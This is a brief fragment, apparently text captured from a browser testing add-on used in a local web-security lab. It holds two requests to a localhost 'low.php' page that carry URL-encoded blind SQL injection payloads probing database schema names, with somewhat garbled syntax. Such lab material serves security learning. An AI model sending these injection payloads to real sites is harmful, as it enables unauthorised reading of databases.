 Load URL http://127.0.0.1/low.php?Submit=1231&aid=1 %26%26 if((select length(schema_name),\Nfrom information_schema.schemata limit 1)>(select 1,\N),1,0)
Split URL
Execute
Load URL http://127.0.0.1/low.php?Submit=1231&aid=1 %26%26 if((select length(schema_name),\Nfrom information_schema.schemata limit 1)<(select 1,\N),1,0)
Split URL
Execute
Enable Post data Enable Referrer